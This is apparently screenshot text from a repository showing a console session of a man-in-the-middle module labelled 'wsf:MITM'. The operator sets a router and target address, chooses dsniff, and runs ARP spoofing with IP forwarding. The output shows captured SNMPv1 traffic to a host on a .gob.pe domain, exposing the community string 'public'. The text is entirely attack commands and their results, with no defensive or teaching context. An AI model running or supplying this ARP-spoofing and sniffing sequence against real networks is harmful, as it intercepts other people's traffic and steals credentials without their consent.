 wsf:MITM > set ROUTER 192.168.176.1
ROUTER =>  192.168.176.1
wsf:MITM > set target 192.168.176.106
TARGET =>  192.168.176.106
wsf:MITM > set sniffer dsniff
SNIFFER =>  dsniff
wsf:MITM > run
[*]IP Forwarding ...
[*]ARP Spoofing ...
[*]Sniffer Starting ...
dsniff: listening on eth0
-----------------
09/26/18 09:44:20 udp 192.168.176.106.62537 -> hp-entrerprise.pcm.gob.pe.161 (sn
mp)
[version 1]
public
-----------------
09/26/18 09:44:20 udp 192.168.176.106.62537 -> hp-entrerprise.pcm.gob.pe.161 (sn
mp)
[version 1]
public